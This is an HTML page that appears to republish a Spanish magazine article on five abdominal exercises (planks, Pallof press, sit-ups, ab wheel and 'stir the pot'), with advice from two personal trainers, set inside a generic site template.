



<file: p9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Los 5 mejores ejercicios para trabajar abdominales" />
<meta name="keywords" content="Los 5 mejores ejercicios para trabajar abdominales" />
<title>Los 5 mejores ejercicios para trabajar abdominales | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="ZMQqGXT4MdHg3">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="YQoAgOuLoAUrVO3"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="cD6VZ4Zp7E"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="caCpI4SE">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="cpQfhZGmNtHNF">Los 5 mejores ejercicios para trabajar abdominales</h2> 2021.06.26 12:38
				<center><img src="img/9ba69ea3677e06f43cf5ebbe067aba03.jpg" width="50%"   id="PPkBcqx5q5CFWuy"></center><br><br><span> <span> <span> </span> </span> <span> <span> </span> </span> <span> <span> </span> </span> <span> Es TENDENCIA</span> Vacunación España Toque de queda Confinamiento domiciliario Test antígenos Relojes Cómo cuidar la barba Roscón de Reyes <span> <span> Siguenos en</span> <span> <span> </span> <span> </span> <span> </span> </span> </span> <span> <span> </span> </span> <span> <span> <span> <span> </span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> </span> <span> <span> </span> <span> </span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> </span> </span> <span> <span> </span> </span> </span> <span> <h3> MiCuenta</h3> <span> <span> </span> </span> </span> <span> </span> <span> Inicio</span> <span> </span> <span> Mi perfil</span> <span> </span> <span> Mis Suscripciones</span> <span> </span> <span> Mis intereses</span> <span> </span> <span> Newsletters y alertas</span> <span> </span> <span> Ofertas</span> <span> </span> <span> Noticias guardadas</span> <span> </span> <span> Autores seguidos</span> <span> </span> <span> Mi archivo</span> <span> </span> <span> Concursos y eventos</span> <span> </span> <span> Contacto</span> <span> </span> <span> Cerrar sesión</span> <span> <span> </span> <h3> Mis alertas</h3> <span> <span> </span> </span> </span> <span> </span> <span> <span> <span> </span> Estilo <span> </span> Living <span> </span> Protagonistas Gourmet Rodar Vídeos <span> <span> Síguenos en</span> <span> <span> </span> <span> </span> <span> </span> </span> </span> </span> <span> Moda Belleza Relojes y complementos </span> <span> Salud y fitness Ocio Tecnología Casas Top Home Negocios Nieve </span> </span> <span> <h2> Salud y fitness</h2> <h1> Los 5 mejores ejercicios para trabajar abdominales</h1> <h2> Aprende a ejercitarlos correctamente para conseguir un 'six pack' perfecto</h2> </span> <span> <span> </span> El sixpack se consigue a base de esfuerzo - <span> Instagram</span> <span> <span> <span> Actualizado</span> 10/05/2019 09:49h. </span> <span> María Aguirre <span> Colaborador</span> <span> <span> </span> <span> Seguir</span> </span> </span> <span> <span> <span> <span> <span> </span> <span> Leer después</span> </span> <span> <span> </span> <span> <span> </span> </span> </span> </span> <span> <span> Compartir</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> <span> </span> <span> </span> <span> </span> <span> </span> </span> </span> </span> </span> </span> <span> <p> Hemos tratado en diversos temas el ejercicio desde un punto de vista más general, centrándonos más en variables como el tiempo disponible para ejercitarse , las metas y objetivos a nivel físico, el tipo de entrenamiento y por supuesto la disciplina. Sin embargo, todavía no habíamos profundizado en el trabajo específico de un grupo muscular, algo que al fin y al cabo es uno de los pilares que debemos trabajar a la perfección para fortalecer a partir de él nuestro cuerpo de una manera saludable, responsable y eficaz.</p> <span> </span> El abdomen es una de las zonas más trabajadas y que más esfuerzo requiere - <span> © Gtres</span> <p> Todos los grupos musculares son importantes para la salud del cuerpo, pero como en cualquier otro mecanismo existen piezas que soportan una responsabilidad mayor en el engranaje del mismo. Como por ejemplo los abdominales que son, sin duda alguna, una zona especialmente sensible porque es la encargada de equilibrar nuestro cuerpo, ayudando en cierto modo a todos los demás grupos musculares a soportar el esfuerzo y el desgaste derivado de la actividad física del tipo que sea.</p> <h2> Los abdominales mal hechos y sus leyendas</h2> <p> Además, son probablemente el grupo que más impacto genera en la mente de las personas a nivel estético, por lo que tienen una atención añadida para casi todas ellas. El problema es que, como explica el entrenador personal <strong> Ángel Díez Gimeno</strong> , “el abdomen es uno de los grupos musculares peor trabajados en el gimnasio”. Quizá por ese exceso de atención que se centra sobre ellos, se ha extendido una idea equivocada acerca de cómo trabajarlos: <strong> “Muchas repeticiones para definir la zona</strong> , notar quemazón en series gigantes de muchas repeticiones y con descansos cortos, o el uso del ‘crunch’ abdominal (el ejercicio clásico de abdominales que todos tenemos en nuestra cabeza) de forma indiscriminada exigiendo grandes flexiones de columna y cuello con malas posturas y técnica”, son creencias y rutinas populares equivocadas, tal y como cuenta Díez Gimeno. </p> <h3> Ver fotos</h3> <p> Por su parte, <strong> Gonzalo Martínez Salmerón</strong> , coach manager de la sala Reto 48 , destaca la importancia de variar los ejercicios, algo que no suele ser habitual en las personas que no se asesoran por un experto. “Aunque hagas trabajo de abdomen diariamente, revisa que vayas variando de ejercicios que trabajen<strong> abdomen inferior un día</strong> ; otro, el superior; otro los oblicuos, con el objetivo de trabajar en conjunto toda la zona abdominal y no cargarlos”, argumenta. Es importante en cualquier rutina de trabajo el descanso muscular tanto como el trabajo de los mismos, al igual que es importante otra variable que muchas veces se olvida,<strong> la intensidad de los ejercicios </strong> y, sobre todo, mantenerla durante toda la serie. Por eso es más interesante realizar series cortas más explosivas y también más efectivas, “todo ello acompañado de descansos entre series (60-120 segundos) que permitan mantener dicha intensidad”, añade Díez Gimeno.</p> <p> Fundamental es también recalcar algo que siempre hacemos cuando hablamos de fitness: <strong> la importancia de la alimentación</strong> para el éxito del entrenamiento. Como concluye Ángel Díez Gimeno, “el entrenamiento de abdomen va a trabajar y mejorar tu musculatura abdominal, pero no va a hacer que pierdas grasa; eso depende de tu dieta, actividad diaria y de generar un balance energético acorde”. O dicho de otro modo, menos técnico pero igual de ilustrativo, en palabras de Martínez Salmerón:<strong> “En esto no vale la tableta de chocolate como inspiración”</strong> . No iba a ser tan fácil de conseguir el mítico six-pack </p> <p> Ejercicios concretos de abdominales hay muchos, y conocer una buena muestra de ellos es lo que hace más sencillo trabajarlos todos por igual y evitar abusar de los mismos, lo que conlleva generalmente problemas físicos, sobre todo en la zona lumbar. Recopilamos a continuación cinco de ellos,<strong> menos conocidos que los típicos ‘crunch’</strong> , todos diferentes entre sí, recomendados entre los dos expertos consultados:</p> <span> <h3> Índice Top</h3> 1. Planchas 2. Press pallof 3. Sit up 4. La rueda abdominal 5. Stir the pot <span> <h4> Planchas <span> </span> </h4> Un clásico, la plancha - <span> Instagram</span> <p> Es un ejercicio muy interesante porque evita forzar la espalda con torsiones y rotaciones que sí implican otros abdominales. Además, es uno de los ejercicios con más modificaciones, dependiendo del nivel físico y del objetivo que tengas. Pueden ser <strong> estáticas, más sencillas, o dinámicas</strong> , en las que se complica más el trabajo y requieren más esfuerzo. </p> <p> Es fundamental que la posición del cuerpo sea <strong> alineada con los antebrazos</strong> y punteras apoyados. Presta atención extra al glúteo, el cual tendemos a sacarlo del eje para facilitar el ejercicio, lo que es un error técnico. </p> <h4> Press pallof <span> </span> </h4> Cómo realizar un press pallof - <span> Instagram</span> <p> Este ejercicio recomendado por Díez Gimeno <strong> requiere de una polea</strong> en el gimnasio o al menos de una goma elástica para hacerlo en cualquier lugar donde entrenes. </p> <p> Tiene diversas variantes pero el movimiento estándar implica en contraer el abdomen con el cuerpo situado de perfil a la polea/goma, y <strong> estirar los brazos desde el pecho y aguantar la posición</strong> hasta recoger de nuevo los brazos. La clave de la dureza recae en la resistencia que le pongas al mismo. </p> <h4> Sit up <span> </span> </h4> Es importante trabajar correctamente los abdominales - <span> Instagram</span> <p> Es uno de los trabajos de abdominales que más se utiliza, sobre todo en las <strong> rutinas HIIT</strong> , ya que es una posta clásica dentro de los circuitos de alta intensidad. Consiste en levantar en bloque toda la parte superior del cuerpo de forma completa sin utilizar apoyos. </p> <p> <strong> Los brazos sirven de equilibrio y balance</strong> para ayudar en el movimiento. Las piernas, por su parte, pueden estar semiflexionadas o estiradas, siendo este último caso el que añade más dureza. </p> <h4> La rueda abdominal <span> </span> </h4> Así se trabaja con la rueda - <span> Instagram</span> <p> Es un artilugio muy interesante para trabajar las abdominales sin forzar la espalda ya que se trata de recoger y estirar utilizando el movimiento de la <strong> pequeña rueda</strong> que se sujeta con las manos agarrándola de las sujecciones que tiene a ambos lados. </p> <p> <strong> Los brazos permanecen estirados</strong> en todo momento y la clave es conseguir bajar todo lo posible el eje durante la fase de extensión, siempre de forma controlada y con el abdomen contraído. </p> <h4> Stir the pot <span> </span> </h4> Ayúdate de una pelota de pilates - <span> Instagram</span> <p> Probablemente es el menos conocido de los cinco. Se trata de situarse en posición de plancha sobre una pelota de pilates, contrayendo el abdomen y apoyando las punteras. <strong> El movimiento es muy sencillo</strong> desde esta posición inicial: gira los codos como si estuvieras agitando una olla gigante, de ahí el nombre del ejercicio. </p> <p> <strong> Haz series en función del relo</strong> j, no de las repeticiones (30-60 segundos). </p> </span> </span> <h3> Temas</h3> <span> Instagram</span> <span> Gimnasia</span> <span> Deportes</span> <span> Salud</span> <span> Ejercicio</span> <span> Gimnasia de mantenimiento</span> <span> Fitness</span> </span> <span> María Aguirre <br> <span> Colaborador</span> </span> <span> <span> </span> <span> </span> <span> </span> <span> </span> <span> Seguir</span> <p> Periodista de moda y lifestyle. Melómana, deportista y adicta al chocolate. De la cosecha del 86.</p> </span> <span> </span> <span> <span> Comentarios</span> </span> <span> <span> </span> <span> <span> Anterior</span> <h3> El primer restaurante subacuático de Europa acaba de abrir sus puertas</h3> </span> <span> </span> <span> <span> Siguiente</span> <h3> El traje granate, nuevo invitado de tu armario de primavera</h3> </span> </span> </span> <span> <span> <h3> Te puede interesar</h3> <h4> Siete «apps» para ponerse en forma </h4> <span> <h4> Cómo puedes cambiar tu cuerpo en un año </h4> <h4> Crosspilates, un entrenamiento que promete el éxito </h4> </span> </span> <span> <h3> Summum x nokia</h3> <h2> C&oacute;mo elegir un m&oacute;vil que perdure en el tiempo por menos de 400&euro;</h2> <span> <h3> Top Summum</h3> <span> Lo + visto Lo último </span> <span> <span> 1</span> <h4> <span> ABC Premium</span> Un galeón de súper lujo para 200 personas con ocho cubiertas </h4> <span> 2</span> <h4> Perfumes: aprende a usarlos para dejar huella </h4> <span> 3</span> <h4> Así es el primer hotel cinco estrellas de lujo todo incluido de España </h4> <span> 4</span> <h4> La rutina más potente para entrenar en la playa y mantenerte en forma en vacaciones </h4> <span> 5</span> <h4> Los relojes que llevan los protagonistas de las series del momento </h4> <span> 6</span> <h4> Sakuma, el método que promete un cuerpo escultural con solo 4 minutos de ejercicio al día </h4> <span> 7</span> <h4> ¿Cuánto dinero tiene el hombre con más mansiones del mundo? </h4> <span> 8</span> <h4> Los 3 cortes de pelo más estilosos para cambiar de look este verano y acertar </h4> <span> 9</span> <h4> Los 3 ejercicios que Chris Hemsworth recomienda para unos brazos de hierro como los suyos </h4> <span> 10</span> <h4> Verano 2021: #Afterwork Summum: Planes de lujo para inaugurar el verano en Madrid </h4> </span> <span> <span> 1</span> <h4> #Afterwork 